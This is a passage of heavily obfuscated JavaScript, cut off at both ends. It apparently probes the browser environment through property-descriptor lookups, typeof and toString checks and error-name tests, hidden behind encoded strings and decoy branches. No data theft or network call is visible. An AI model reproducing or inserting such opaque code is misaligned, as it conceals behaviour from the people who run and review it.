et(eu,eT);},'DJLZu':eL(0xabf),'hoPiE':function(et,eu,eT){return et(eu,eT);},'vErje':eL(0xd85),'IbwER':function(et,eu,eT){return et(eu,eT);},'TARPS':'pd2r','STOZE':function(et,eu){return et>eu;},'unnLI':function(et,eu){return et%eu;},'qQETp':function(et,eu){return et+eu;},'QbgOj':function(et,eu,eT){return et(eu,eT);},'fXCCQ':eL(0x458),'hMzTb':function(et,eu){return et/eu;},'Plbwz':eL(0x1e3),'RoCUi':function(et,eu,eT){return et(eu,eT);},'ayuPo':function(et,eu,eT){return et(eu,eT);},'AQcvZ':'UyA5','OouRk':function(et,eu,eT){return et(eu,eT);},'jIzFP':eL(0x57a),'SgZRh':'q0BS','qOIIa':eL(0xdf1),'tsfvG':function(et,eu,eT){return et(eu,eT);},'jAnol':eL(0x96a),'QgeVC':eL(0x393),'zIyQc':'uClWQ','AIncU':function(et,eu,eT){return et(eu,eT);},'CckhO':function(et,eu,eT){return et(eu,eT);},'qREeC':function(et,eu,eT){return et(eu,eT);},'PGwKI':'#Rw5','MmpoM':function(et,eu,eT){return et(eu,eT);},'jQBSb':eL(0x97e),'gsdma':function(et,eu,eT){return et(eu,eT);},'uFRiv':eL(0xa2f),'PKnPr':function(et,eu,eT){return et(eu,eT);},'MvLxC':eL(0x471),'gnLVU':'Ykz6','CvPEJ':function(et,eu,eT){return et(eu,eT);},'qYRwq':'VWqC','JAfXm':function(et,eu,eT){return et(eu,eT);},'LXWBO':eL(0x9ce),'DMcdG':function(et,eu,eT){return et(eu,eT);},'ZALDY':eL(0x63a),'EmXfF':function(et,eu,eT){return et(eu,eT);},'abRPZ':eL(0x934),'mhsQX':eL(0x985),'fFQOA':function(et,eu,eT){return et(eu,eT);},'czAtq':eL(0x183),'NIXXF':'kqYD','qRzWh':function(et,eu,eT){return et(eu,eT);},'CbYlI':eL(0x8d4),'McUrl':function(et,eu){return et!==eu;},'RNLvy':eL(0x8a3),'tljqU':eL(0x109),'HkgaO':function(et,eu){return et in eu;},'yKdDo':function(et,eu,eT){return et(eu,eT);},'NoLSS':'zoFB','NLaHe':function(et,eu){return et<eu;},'XVoCv':function(et,eu,eT){return et(eu,eT);},'FpzAc':function(et,eu,eT){return et(eu,eT);},'suQjq':'OH3J','KNEul':eL(0x359),'andVp':function(et,eu,eT){return et(eu,eT);},'CnXXr':eL(0x4f8),'PItMI':function(et,eu){return et>=eu;},'VKDUa':function(et,eu){return et<eu;},'XvjEj':function(et,eu,eT){return et(eu,eT);},'eJRso':function(et,eu){return et===eu;},'roxnw':eL(0x54f),'wLAqp':eL(0x6b4),'aDLEb':function(et,eu,eT){return et(eu,eT);},'OUHBs':function(et,eu,eT){return et(eu,eT);},'cJjxg':function(et,eu,eT){return et(eu,eT);},'PuOUX':'Tf62','hzAKS':eL(0x3dd),'eZWKp':function(et,eu,eT){return et(eu,eT);},'fCbSK':function(et,eu,eT){return et(eu,eT);},'RrqoN':function(et,eu){return et===eu;},'mRDvL':eL(0x351),'rnNmg':eL(0xa9c),'QdKuW':function(et,eu){return et!=eu;},'AyJAL':function(et,eu,eT){return et(eu,eT);},'zHmau':eL(0x1a0),'FFNlS':function(et,eu){return et>=eu;},'fWWUO':function(et,eu){return et<eu;},'hhFBT':eL(0x23b),'GjypY':eL(0xb5e),'PEzXf':function(et,eu,eT){return et(eu,eT);},'MTkro':'OKmP','gWRJj':function(et,eu,eT){return et(eu,eT);},'ooLIk':function(et,eu,eT){return et(eu,eT);},'SdzSR':function(et,eu,eT){return et(eu,eT);},'lQCYP':function(et,eu){return et!==eu;},'NqCnU':'HrdHR','DwDvL':'CNQfj','HBFCZ':function(et,eu,eT){return et(eu,eT);},'qPfoq':function(et,eu,eT){return et(eu,eT);},'fXtWT':function(et,eu,eT){return et(eu,eT);},'tCara':function(et,eu,eT){return et(eu,eT);},'nTFVP':eL(0x18d),'FvrVU':'tgQL','gqJEV':eL(0x365),'LTFkv':eL(0xe10),'KoGnw':'sWLdM','izpKT':function(et,eu,eT){return et(eu,eT);},'SGEmQ':function(et,eu,eT){return et(eu,eT);},'KZvKp':function(et,eu){return et^eu;},'nWWTy':function(et,eu){return et(eu);},'XXBKc':eL(0x5ab),'ibsbb':function(et,eu){return et+eu;},'RmVdW':function(et,eu){return et-eu;},'BTfbf':function(et,eu){return et===eu;},'okduV':eL(0x53c),'XSCCW':function(et){return et();},'XwgMY':eL(0xc16),'Xkukf':function(et){return et();},'rllvV':function(et,eu,eT){return et(eu,eT);},'MYqjU':function(et){return et();},'MEQZd':function(et){return et();},'NZeiD':function(et,eu){return et===eu;},'QLzHM':'kyRTC','eFPQq':function(et,eu){return et!==eu;},'ENUGe':function(et,eu,eT){return et(eu,eT);},'vSFEI':eL(0x47b),'ozyCm':function(et,eu){return et!==eu;},'aSwPs':function(et,eu,eT){return et(eu,eT);},'iNExx':function(et,eu){return et!==eu;},'vEJah':eL(0xb24),'sKSEo':eL(0x25f),'qGYAq':'yzyoq','eimea':function(et,eu){return et!=eu;},'ItpEt':function(et,eu,eT){return et(eu,eT);},'GtlAz':eL(0xbaf),'FGkZh':function(et,eu){return et===eu;},'wyMgF':function(et,eu){return et===eu;},'bfIGS':eL(0x46f),'rzCGO':eL(0x4fe),'jGvEF':function(et,eu){return et!=eu;},'FYFZe':function(et,eu){return et<eu;},'WCSlh':'IFuBU','oqiya':function(et,eu,eT){return et(eu,eT);},'wuDOS':function(et,eu,eT){return et(eu,eT);},'iiMcM':function(et,eu,eT){return et(eu,eT);},'inwNU':function(et,eu,eT){return et(eu,eT);},'sFSWw':function(et,eu,eT){return et(eu,eT);},'BrqmT':eL(0x574),'sVOEm':function(et,eu,eT){return et(eu,eT);},'vonsC':function(et,eu,eT){return et(eu,eT);},'bSniF':function(et,eu,eT){return et(eu,eT);},'izhND':function(et,eu,eT){return et(eu,eT);},'iixAR':eL(0xaf5),'WXOyG':function(et,eu,eT){return et(eu,eT);},'klNgG':function(et,eu,eT){return et(eu,eT);},'BXLVH':eL(0xcf9),'pmejL':eL(0x687),'ojoDb':eL(0x9af),'kpzXn':function(et,eu){return et<eu;},'NALoI':function(et,eu){return et(eu);},'BBQQP':function(et,eu){return et===eu;},'HxzZD':eL(0x67d),'nxFQJ':eL(0xa90),'vSMdS':function(et,eu,eT,ey,eb,ef,eK){return et(eu,eT,ey,eb,ef,eK);},'XuydB':function(et,eu){return et<eu;},'pMUXf':function(et,eu){return et===eu;},'pNRqO':eL(0x8dc),'rkNJo':function(et,eu,eT){return et(eu,eT);},'mPASS':function(et,eu){return et<eu;},'jaYnM':function(et,eu){return et(eu);},'BYMZs':function(et,eu){return et!==eu;},'raHtP':'ubtGq','PBcNd':eL(0x54e),'dFKlg':function(et,eu,eT,ey,eb,ef,eK){return et(eu,eT,ey,eb,ef,eK);}},eU,eC,eG,eQ,ei,ez,eg,el;function eI(et){var eu=eL,eT;try{return eT=Z[eN[eu(0xb33)](jP,0x7a,eN[eu(0xab0)])][eN[eu(0xb33)](jP,0xf4,eN[eu(0xa8b)])](et()),Z[jP(0x7a,eN['NVroV'])][eN[eu(0xb33)](jP,0x67,eN[eu(0x9c5)])](eN['ymKMf'](et),Z[jP(0x7a,eN[eu(0xab0)])][eN[eu(0xb33)](jP,0x126,eN[eu(0x67e)])](eN[eu(0x5db)](et)))[eN[eu(0x43d)](jP,0x90,eN[eu(0xa96)])](),!0x1;}catch(ey){return eN['EoFWG'](eN[eu(0x910)],eu(0xc75))?ey[eN[eu(0xb33)](jP,0x83,eN[eu(0xa7d)])]!==eN['jGWCX'](jP,0xcf,'fBq#')&&eN[eu(0xaf4)](ey[eN['jGWCX'](jP,0x83,eN[eu(0xa7d)])],eN[eu(0x320)](jP,0x122,eN[eu(0xce4)])):+new _0x2aff2e();}finally{if(eN['ZmNHn'](eN[eu(0x3d7)],eN[eu(0x3d7)]))return eN[eu(0xcb0)](_0x2c0a4d,0x0);else try{if(eN[eu(0x816)]===eN[eu(0x1c3)])return eN['FjOTY'](_0x2cbe90,0x8);else eN[eu(0x7df)](eT,null)&&eN[eu(0x7df)](Z[eN[eu(0x43d)](jP,0xb2,eN[eu(0xe4)])][eN[eu(0xa3b)](jP,0x105,eN[eu(0xd57)])](eT),eN[eu(0x2d9)](jP,0xbd,eN['vErje']))&&Z[jP(0x7a,eu(0x3ad))][eN['IbwER'](jP,0x67,eu(0x8ca))](eN[eu(0x5db)](et),eT);}catch(eb){}}}for(eC=[function(){var et=eL;if(eN[et(0x346)](eN[et(0x2a1)],eN[et(0x2a1)])){var eu,eT;if(eN[et(0x7e9)](_0x3e66a9,0x0))return _0x2f0b19[_0x10fb8f(0xd4,eN[et(0xb28)])](0x0);eu='';while(eN['STOZE'](_0x1432a2,0x0))eT=eN[et(0x5b6)](_0xf26d8c,0x3e),eu=eN[et(0x8c0)](_0x25ddd7[_0x4cebd0(0xd4,'pd2r')](eT),eu),_0x868ac7=_0x2fd8a9[eN[et(0x97b)](_0x43e32f,0xa8,et(0xd72))][eN[et(0x43d)](_0x3acbdd,0x99,eN['fXCCQ'])](eN['hMzTb'](_0x1f4913,0x3e));return eu;}else return Z[eN[et(0xaaa)](jP,0x7a,eN[et(0xab0)])][eN[et(0x565)](jP,0x8d,eN[et(0x386)])](Z[eN[et(0x7f4)](jP,0xeb,eN[et(0xc21)])][eN[et(0x60b)](jP,0x7e,eN[et(0x8d2)])],eN[et(0xb33)](jP,0xfa,eN['qOIIa']))[eN[et(0xad3)](jP,0x11e,eN[et(0xe3e)])];},function(){var et=eL;return eN[et(0x7e9)](eN['QgeVC'],eN[et(0x857)])?eN[et(0x7e9)](_0x3ffabb,0x9):Z[eN[et(0x730)](jP,0x7a,eN['NVroV'])][jP(0x8d,eN['AQcvZ'])](Z[eN[et(0x9ba)](jP,0xc9,'OKmP')][jP(0x7e,'q0BS')],eN[et(0x963)](jP,0xde,eN[et(0x5ae)]))[eN['MmpoM'](jP,0x84,eN[et(0x8eb)])];},function(){var et=eL;return Z[eN['QbgOj'](jP,0x7a,eN[et(0xab0)])][eN[et(0x9c6)](jP,0x8d,eN['AQcvZ'])](Z[eN[et(0x320)](jP,0xc9,et(0x85d))][eN[et(0x60b)](jP,0x7e,eN[et(0x8d2)])],eN[et(0xa3b)](jP,0x130,eN[et(0x37e)]))[eN['PKnPr'](jP,0x84,eN[et(0x8eb)])];}],eG=0x0,eQ=eC[eN['hoPiE'](jP,0x77,eN[eL(0xa25)])];eN['kpzXn'](eG,eQ);eG++)if(eN['NALoI'](eI,eC[eG])){if(eN[eL(0xc3e)](eN[eL(0x86b)],eN[eL(0x731)])){var eW,eA,eF;if(_0x357223===_0x2a210a[eN[eL(0x7f4)](_0x5c176f,0x9e,eN[eL(0x712)])][eN[eL(0x97b)](_0xaff2b5,0xdf,eN[eL(0xcce)])]||eN[eL(0x7e9)](_0x4b555a,_0x3c670a[_0xd88853(0x9e,eN['MvLxC'])][eN[eL(0xe34)](_0x13f3d7,0x128,eN[eL(0xd04)])]))return eW=_0x526c54[eN[eL(0xac5)](_0x20749e,0xc0,eN[eL(0x843)])]()&&_0xdae77[eN['DMcdG'](_0x3b78d5,0xc0,eN[eL(0x843)])]()[_0x57612f(0x87,eN['ZALDY'])](),eN[eL(0x7df)](eW,null)&&_0x5b9767[eN[eL(0x3e2)](_0x557eee,0xdd,eN[eL(0x892)])](eW)&&eW[eN[eL(0x9c6)](_0x1023ab,0x77,eN[eL(0xa25)])]?(eA=_0x5880cd(_0x45bfb5),eF=eN[eL(0x8c0)](_0x527e42[eN[eL(0x565)](_0x4038fb,0x12e,eL(0x230))][eN[eL(0xc7b)](_0x5746aa,0x81,eL(0x782))],eN[eL(0x963)](_0x4d2c25,0xb8,eN[eL(0x396)]))+_0x336e17[eN['OouRk'](_0x432f66,0x12e,eN[eL(0xac9)])][eN[eL(0x10f)](_0xc7c0e6,0xbf,eN[eL(0x982)])],eN[eL(0x28a)](eA[eN['IbwER'](_0x5b208d,0x120,eN[eL(0x590)])](eF),-0x1)||_0x1818cb[_0x26838d(0xe6,eN['tljqU'])](eA)):_0xe09c52;}else{eU=jY;break;}}function eH(et){var eu=eL,eT={'FjthK':function(ep,eY,eo){var eX=eq;return eN[eX(0x615)](ep,eY,eo);},'zCCQz':function(ep,eY){var eo=eq;return eN[eo(0x8c0)](ep,eY);}},ey,eb;try{return eN[eu(0xda0)](eN[eu(0xc48)],eN[eu(0x99e)])?!eN[eu(0x796)](eN[eu(0xc9d)](_0x557859,0x8b,eN[eu(0xd7e)]),_0xc86617):(ey=Z[eN['aDLEb'](jP,0x7a,eu(0x3ad))][eN[eu(0x89f)](jP,0xf4,eN['nVfQy'])](eN[eu(0x5db)](et)),eb=new Z[(eN[eu(0x565)](jP,0x119,eu(0xcf1)))](et(),{}),eb[eN[eu(0x9f1)](jP,0xca,eN[eu(0x415)])]=eb,eb++,!0x1);}catch(ep){if(eN[eu(0x28a)](eN[eu(0xa55)],eN[eu(0xa55)])){for(var ef='',eK=0x0;eN[eu(0xb07)](eK,_0x54293a[eN[eu(0x721)](_0x2412aa,0x77,eN[eu(0xa25)])]);eK++)ef+=_0xfb091[eN[eu(0xd55)](_0x5accb0,0xcd,eN['suQjq'])][eN[eu(0x43d)](_0x203ee1,0x104,eN[eu(0x2ed)])](_0x43d61d[eN[eu(0xd3d)](_0x14b752,0xc2,eN['CnXXr'])](_0x329591[eK],+_0x327590[_0x4195a7(0xcd,eN[eu(0x739)])][_0x26df52(0x104,eN[eu(0x2ed)])](0x31,0x36)));return ef;}else return ep[jP(0x83,eu(0xcd8))]===eN[eu(0x966)](jP,0x122,eN[eu(0xce4)])&&eN['ZmNHn'](ep[eN[eu(0xd9d)](jP,0x90,eN['ygWDr'])]()[eN['fCbSK'](jP,0x120,'DXJH')](eN[eu(0x9c6)](jP,0x132,eu(0x120))),-0x1);}finally{if(eN[eu(0x91c)](eN[eu(0x22f)],eN[eu(0x22f)]))try{if(eN[eu(0x1e7)]!==eN['rnNmg'])return eN[eu(0x1d7)](_0x3c2199,0xe)&&eN['VKDUa'](_0x51d022,0x10);else eN['LCwQH'](ey,null)&&eN['QdKuW'](Z[jP(0xb2,eN['ROifb'])][eN[eu(0x1a6)](jP,0x105,eN[eu(0xd57)])](ey),eN[eu(0x89f)](jP,0xbd,eN[eu(0x38f)]))&&Z[jP(0x7a,eN[eu(0xab0)])][jP(0x67,eN[eu(0x9c5)])](eN[eu(0x5db)](et),ey);}catch(eY){}else return eT[eu(0x33f)](_0x56a1c4,eT[eu(0xb36)](_0x1115b0,0x3),_0x4fcaf2);}}for(eN[eL(0x6e2)](eE,0x2,Q,0x20000,0x10,0x400,function(){var et=eL;if(eN[et(0x346)](eN[et(0xc9f)],eN[et(0xc9f)]))_0x284224[_0x41b2b6[0x1c]](_0x274030[0x19](_0x184fcf[0xd]())),_0x1c3645=_0x278464[_0x3f26e0[0x1e]];else return eU;}),ez=[function(){var et=eL;return eN[et(0xc54)]!==eN[et(0xca5)]?Z[eN[et(0x1a6)](jP,0x7a,eN['NVroV'])][eN[et(0x95d)](jP,0x8d,eN[et(0x386)])](Z[eN[et(0xd55)](jP,0xc9,eN[et(0x213)])][eN['OUHBs'](jP,0x7e,'q0BS')],eN['eZWKp'](jP,0xde,eN[et(0x5ae)]))[jP(0x84,eN[et(0x8eb)])]:eN['FFNlS'](_0x11bd97,0x4)&&eN[et(0x923)](_0x2996cf,0x6);},function(){var et=eL;if(eN[et(0x8ea)](eN['NqCnU'],eN['DwDvL']))return Z[eN['HBFCZ'](jP,0x7a,eN[et(0xab0)])][eN['RoCUi'](jP,0x8d,eN[et(0x386)])](Z[eN[et(0x9c6)](jP,0xc9,eN[et(0x213)])][eN[et(0x587)](jP,0x7e,eN[et(0x8d2)])],eN[et(0x3e2)](jP,0x130,eN[et(0x37e)]))[eN[et(0xa86)](jP,0x84,eN[et(0x8eb)])];else{for(var eu='',eT=0x0;eN[et(0x923)](eT,_0x3d1ef1[eN[et(0x97b)](_0x242e5d,0x77,eN[et(0xa25)])]);eT++)eu+=_0xd9f165[eN['gWRJj'](_0x312923,0xcd,eN['suQjq'])][eN[et(0x97b)](_0x2a2d49,0x104,eN[et(0x2ed)])](_0x1bbc2c[eN[et(0xbcf)](_0x2e8c90,0xc2,eN['CnXXr'])](_0x1910a2[eT],+_0x3678e9[eN['ooLIk'](_0x2b0fff,0xcd,eN['suQjq'])][eN['SdzSR'](_0x595f2f,0x104,eN['KNEul'])](0x31,0x36)));return eu;}},function(){var et=eL,eu={'OCKSL':function(eT,ey,eb){return eT(ey,eb);},'hTEtA':eN[et(0xab0)],'OmPid':function(eT,ey,eb){var ef=et;return eN[ef(0xd94)](eT,ey,eb);},'uHcDk':eN[et(0x213)],'WArwl':et(0x3ae),'AyZjX':function(eT,ey,eb){return eT(ey,eb);},'QmRcZ':eN[et(0x37e)],'KqISK':eN[et(0x8eb)]};return eN['lQCYP'](et(0x18d),eN['nTFVP'])?_0x18d3e7[eu[et(0x4f7)](_0x486c74,0x7a,eu[et(0x27f)])][eu[et(0x4f7)](_0x51bdff,0x8d,et(0x888))](_0x24a5b0[eu['OmPid'](_0x4569cb,0xc9,eu[et(0x753)])][eu['OCKSL'](_0x3706ac,0x7e,eu['WArwl'])],eu[et(0x380)](_0x327236,0x130,eu[et(0xb2f)]))[_0x5e3efd(0x84,eu[et(0xa05)])]:Z[jP(0x7a,eN[et(0xab0)])][jP(0x8d,'UyA5')](Z[eN[et(0xcb6)](jP,0xeb,eN['jIzFP'])][jP(0x7e,eN['SgZRh'])],eN[et(0x8cd)](jP,0xfa,et(0xdf1)))[eN[et(0x9f1)](jP,0x11e,et(0x96a))];},function(){var et=eL;if(eN['LTFkv']!==eN[et(0xa42)])return Z[eN[et(0x963)](jP,0x7a,eN[et(0xab0)])][eN[et(0x931)](jP,0x8d,eN[et(0x386)])](Z[eN[et(0x8cc)](jP,0x8b,eN[et(0xd7e)])][eN[et(0xbcf)](jP,0x7e,eN['SgZRh'])],jP(0xfa,eN[et(0x345)]))[jP(0x11e,et(0x96a))];else{var eu=eN['FpzAc'](_0x23626f,0x86,eN[et(0xd3d)](_0x31be0e,0xd,eN[et(0x61a)]));return _0x1e8397[eN['PEzXf'](_0x397fd9,0xc2,eN['XVoCv'](_0x17cf3e,0xf,eN[et(0xd5f)]))](eu);}}],eG=0x0,eQ=ez[jP(0x77,eN[eL(0xa25)])];eN['XuydB'](eG,eQ);eG++)if(eN[eL(0x2fc)](eH,ez[eG])){if(eN[eL(0x517)](eL(0x8dc),eN[eL(0x91a)])){ei=jY;break;}else{var ed=_0x3b187f(_0x3afdaa);if(ed)try{_0x1f99f2[_0x1bbd38](_0x135866,ed,_0x4cbc38);}catch(et){}}}function eP(eu){var eT=eL,ey={'gcrWA':function(ef,eK){var ep=eq;return eN[ep(0x2fc)](ef,eK);},'bYUbh':eN[eT(0x547)],'snouD':function(ef,eK){return ef%eK;},'XzQDS':function(ef,eK){var ep=eT;return eN[ep(0x6fc)](ef,eK);},'DBcdY':function(ef,eK){return eN['RmVdW'](ef,eK);}};if(eN[eT(0x347)](eT(0x86d),eN[eT(0xa82)]))return _0x420d01[0x2a](),ey[eT(0x711)](_0x4c46d9,_0x23d20c);else{var eb;try{throw eb=Z[eN[eT(0x8cc)](jP,0x7a,eT(0x3ad))][eN['AyJAL'](jP,0xf4,eN[eT(0xa8b)])](eN[eT(0x442)](eu)),Z[eN[eT(0x9f1)](jP,0xc4,eN[eT(0xd3e)])][jP(0x67,eN[eT(0x9c5)])](eN[eT(0xb94)](eu),Z[eN[eT(0x931)](jP,0x7a,eN[eT(0xab0)])][eN[eT(0x512)](jP,0x126,eN['OvpMs'])](eN[eT(0x366)](eu))),eN['MEQZd'](eu),new Z[(jP(0x122,eN[eT(0xce4)]))]();}catch(ef){if(eN[eT(0xd48)](eN[eT(0xac4)],eN[eT(0xac4)]))return eN['eFPQq'](ef[eN[eT(0x6d2)](jP,0x83,eN[eT(0xa7d)])],eN[eT(0xaaa)](jP,0xcf,eN[eT(0xea)]))&&eN['ozyCm'](ef[eN['aSwPs'](jP,0x83,eN[eT(0xa7d)])],eN[eT(0x97b)](jP,0x122,eN['REQXu']));else _0x152c16=ey[eT(0x686)][_0x39786a[0x26]](_0x4912f1?_0xf4df21:!_0x187d5b?_0x5aa834:ey[eT(0x890)](ey[eT(0xdce)](_0x5e0cf2,ey[eT(0xa65)](_0x1f7660,0x1)),_0x4af50f));}finally{if(eN[eT(0xa8c)](eN[eT(0x42d)],eN[eT(0x27a)]))try{eN['ZmNHn'](eT(0x895),eN[eT(0x377)])?eN[eT(0x717)](eb,null)&&eN[eT(0x717)](Z[eN[eT(0x8bf)](jP,0xb2,eN[eT(0xe4)])][jP(0x105,eN['DJLZu'])](eb),eN[eT(0x7f4)](jP,0xbd,eN['vErje']))&&Z[eN[eT(0xbcf)](jP,0x7a,eN[eT(0xab0)])][eN[eT(0x963)](jP,0x67,eN[eT(0x9c5)])](eN[eT(0x442)](eu),eb):_0x5d47d9[_0x3756d6](_0x548660,_0x3607af,_0x3f251a);}catch(eK){}else return eN[eT(0x57f)](_0x31236e,_0x9682d0);}}}for(eN[eL(0x6e2)](eE,0xd,Q,0x1,0x1000,0x4,function(){var eu=eL;if(eN['eJRso'](eN[eu(0x958)],eN['GtlAz']))return ei;else{for(var eT=0x0;eN[eu(0x65a)](eT,_0x56a824[eN[eu(0x9c6)](_0x485ebe,0x77,eN[eu(0xa25)])]);eT++)try{_0x7dfdd1[eT](_0x1f0cd4);}catch(ey){}}}),el=[function(){var eu=eL,eT={'ZnPrv':function(ey,eb){var ef=eq;return eN[ef(0xa2b)](ey,eb);}};return eN[eu(0xbf1)](eN[eu(0x11e)],eN['rzCGO'])?eT[eu(0xd84)](_0x451fbd,0x6):Z[eN[eu(0x8bd)](jP,0x7a,eN[eu(0xab0)])][eN[eu(0x8cd)](jP,0x8d,'UyA5')](Z[eN[eu(0x512)](jP,0xeb,eN[eu(0xc21)])][jP(0x7e,eN['SgZRh'])],eN[eu(0x9ba)](jP,0xfa,eN[eu(0x345)]))[eN['yKdDo'](jP,0x11e,eN['jAnol'])];},function(){var eu=eL,eT={'BKnGV':function(ey,eb){var ef=eq;return eN[ef(0xabc)](ey,eb);},'NoMWI':function(ey,eb){return ey+eb;},'ukdbE':function(ey,eb){return ey%eb;},'brFgk':function(ey,eb){return ey-eb;},'hrcgh':function(ey,eb){return ey+eb;},'hvnsb':function(ey,eb){var ef=eq;return eN[ef(0x8c0)](ey,eb);},'MvHvA':function(ey,eb){return eN['FYFZe'](ey,eb);},'lzADL':function(ey,eb){return ey||eb;}};return eN[eu(0x7e9)](eN[eu(0x725)],'IFuBU')?Z[eN['FpzAc'](jP,0x7a,eN[eu(0xab0)])][eN['oqiya'](jP,0x8d,'UyA5')](Z[eN[eu(0x97b)](jP,0x8b,eN[eu(0xd7e)])][jP(0x7e,eN[eu(0x8d2)])],eN['wuDOS'](jP,0xfa,eN[eu(0x345)]))[eN[eu(0x512)](jP,0x11e,eN['jAnol'])]:(++_0x5c21e7,eT[eu(0xcea)](_0x51f9dd,_0x283951)?_0x4d5023:(function(){var ey=eu,eb={'aiyKe':function(ef,eK){var ep=eq;return eT[ep(0xb32)](ef,eK);},'ZqhhR':function(ef,eK){return eT['NoMWI'](ef,eK);},'MjVpN':function(ef,eK){var ep=eq;return eT[ep(0xcea)](ef,eK);}};return _0x21915a=_0x3174b1,_0x22a5ae++,eT[ey(0x7ba)](eT[ey(0xbe4)](_0x198296,_0x4957a5)[_0x327dce[0x23]](eT[ey(0x7f9)](_0x590147,0xf)),0xa)!=0x0&&eT[ey(0x14c)](eT[ey(0x7ba)](+new _0x5b7b20[0x12](),_0x232ded[ey(0xcc2)][_0x4c3a4b[0x0]]),_0x3ff4b2*0xb5)?(_0x4882cb=eT['lzADL'](!_0x122479,!_0x3aa980)||!_0x1b60ac?_0x3b8d45:_0x4e3378,(function(){var ef=ey;return eb[ef(0xbb7)](eb[ef(0x96e)](_0x1cdc3c[0x1b](_0x109647[0xf],_0x266f06[0x27])[_0x9b7f6c[0x1f]][_0x71d4ba[0x27]],_0x289db5)[_0x2042df[0x23]](0x9)-0x28,0x0)?(_0x4dbfd3=_0x36004d?_0x52d29c:_0xc61317,_0x43998a):_0x20ec9c[0x2a](eb['MjVpN'](_0x3c5520,_0x7dfef7));}())):_0x4b2e85[0x2a](eT[ey(0x7ba)](_0x2a3f2f,_0x524acd[_0x1e6144[0x25]]));}()));},function(){var eu=eL;return Z[eN[eu(0xd3d)](jP,0x7a,eN[eu(0xab0)])][eN[eu(0x644)](jP,0x8d,eN[eu(0x386)])](Z[jP(0xc9,eN['MTkro'])][eN[eu(0xc05)](jP,0x7e,eN[eu(0x8d2)])],jP(0xde,eN[eu(0x5ae)]))[eN[eu(0xd6f)](jP,0x84,eN[eu(0x8eb)])];},function(){var eu=eL,eT={'NLClB':function(ey,eb){var ef=eq;return eN[ef(0x841)](ey,eb);},'RozHd':function(ey,eb){var ef=eq;return eN[ef(0x923)](ey,eb);}};return eN[eu(0xb31)]!==eN[eu(0xb31)]?eT[eu(0x285)](_0x5ead8e,0xe)&&eT[eu(0x6d1)](_0x226d9e,0x10):Z[eN['sVOEm'](jP,0x7a,'kPOI')][jP(0x8d,eu(0x888))](Z[eN['vonsC'](jP,0xc9,eu(0x85d))][eN[eu(0xd3d)](jP,0x7e,eu(0x3ae))],eN['bSniF'](jP,0x130,eN[eu(0x37e)]))[eN[eu(0x721)](jP,0x84,eN[eu(0x8eb)])];}],eG=0x0,eQ=el[eN[eL(0x594)](jP,0x77,eN['mhsQX'])];eN[eL(0x1f1)](eG,eQ);eG++)if(eN[eL(0xa6b)](eP,el[eG])){if(eN[eL(0x256)](eN['raHtP'],eN[eL(0x4da)])){eg=jY;break;}else return _0x56216c>=0x6&&_0x31cdb6<0x8;}eN[eL(0xdcc)](eE,0xa,ek,0x800000,0x20,0x2000,function(){var eu=eL;return eN[eu(0xd6c)](eN[eu(0xc25)],eN['ojoDb'])?eg:eN[eu(0x796)](eN[eu(0x474)](_0x6bfe76,0x114,eN[eu(0x715)]),_0x3debfd)&&eN['WXOyG'](_0x4d2f5e,_0x12e368[eN['klNgG'](_0x18d10e,0x114,eN[eu(0x715)])],_0x4ffd97(0xb1,eN[eu(0x4c8)]));});}()),eE(0x13,Q,0x20000000,0x80000,0x10000,function(){var eL=jH,eN={'lfZIN':function(eg,el){return eg>=el;},'wcgNG':function(eg,el){return eg<el;},'ZJglP':function(eg,el,eI){return eg(el,eI);},'tOTVK':eL(0x293),'BGtpQ':function(eg,el,eI){return eg(el,eI);},'iYZRr':eL(0xcd8),'ajUen':function(eg,el,eI){return eg(el,eI);},'ZWora':eL(0xdc3),'cMOKf':eL(0x230),'NaFcu':eL(0x45b),'WHuhh':eL(0x2b3),'lORfw':function(eg,el,eI){return eg(el,eI);},'ksfWC':eL(0xac8),'inaHR':eL(0x59b),'qBvDG':eL(0x157),'OdBgl':function(eg,el,eI){return eg(el,eI);},'UAevo':'Olg@','QAiEF':function(eg,el){return eg===el;},'DXGot':function(eg,el){return eg!==el;},'xgnHk':'AUrcL','oKloO':eL(0x8df)},eU,eC,eG,eQ,ei,ez=[[eN['ZJglP'](jP,0x92,eN[eL(0x8f2)]),K],[eN[eL(0x6f2)](jP,0x83,eN['iYZRr']),W],[eN[eL(0x7c0)](jP,0x107,eN[eL(0xb61)]),K],[jP(0x12e,eN[eL(0x196)]),K],[eN[eL(0x7c0)](jP,0x113,eN[eL(0x598)]),K],[eN[eL(0x7c0)](jP,0xd1,eN['WHuhh']),B],[eN[eL(0x68d)](jP,0x66,eN[eL(0xe36)]),K],[eN[eL(0x68d)](jP,0x77,eL(0x985)),Y],[jP(0xf5,eN[eL(0x28f)]),W],[jP(0x96,eN[eL(0x5ad)]),K],[eN[eL(0xcec)](jP,0x109,eL(0xcc1)),K]];for(eG=0x0,eQ=ez[eN['lORfw'](jP,0x77,eN['UAevo'])];eN[eL(0x78f)](eG,eQ);eG++){if(ei=ez[eG][0x0],eN[eL(0x8ee)](Z[ei],eC)){if(eN[eL(0xa47)](eN[eL(0xb65)],eN['xgnHk']))return _0x57b5fb>0x0;else{eU=jY;break;}}if(typeof Z[ei]!==ez[eG][0x1]){if(eN[eL(0x8ee)](eN[eL(0x684)],eN['oKloO'])){eU=jY;break;}else return eN[eL(0x50e)](_0x2052ab,0x6)&&eN[eL(0x78f)](_0x2790a4,0x8);}}return eU;}),(function(){var eL=jH,eN={'uevfZ':function(eG,eQ){return eG<eQ;},'PWuGF':function(eG,eQ){return eG!==eQ;},'fGfQo':eL(0x2a6),'Satpb':function(eG,eQ){return eG!==eQ;},'egGFM':function(eG,eQ){return eG in eQ;},'WKBgX':function(eG,eQ,ei){return eG(eQ,ei);},'xOubP':eL(0x1b8),'eRAUG':function(eG,eQ,ei){return eG(eQ,ei);},'FLcrx':'b&sB','soqwx':function(eG,eQ,ei,ez,eg,el,eI){return eG(eQ,ei,ez,eg,el,eI);},'LrAPQ':function(eG,eQ){return eG===eQ;},'WYVqO':eL(0xce0),'lhAEJ':eL(0x471),'VsLui':function(eG,eQ,ei){return eG(eQ,ei);},'zpmIR':function(eG,eQ,ei){return eG(eQ,ei);},'holrx':function(eG,eQ,ei){return eG(eQ,ei);},'eNPRW':eL(0x1bc),'QCifg':function(eG,eQ){return eG===eQ;},'lJYUm':function(eG,eQ,ei){return eG(eQ,ei);},'LoQOF':'w@n7','kfVWr':function(eG,eQ){return eG===eQ;},'LmyKi':function(eG,eQ,ei){return eG(eQ,ei);},'zydXD':function(eG,eQ,ei){return 